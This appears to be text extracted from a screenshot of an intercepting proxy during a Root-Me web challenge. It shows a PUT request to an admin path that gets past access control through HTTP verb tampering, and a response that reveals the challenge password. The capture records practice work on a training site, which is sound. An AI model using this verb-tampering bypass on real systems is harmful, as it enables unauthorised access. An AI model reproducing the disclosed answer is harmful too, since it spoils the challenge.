 Request
Pretty Raw Hex \n
1 PUT /realiste/ch3/admin/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 31 May 2025 13:35:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 196
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
10 <html>
11 <head>
12 <title>
Admin section
</title>
13 </head>
14 <body>
15 <h1>
Mot de passe / password : 0010110111101001
</h1>
16 </body>
17 </html>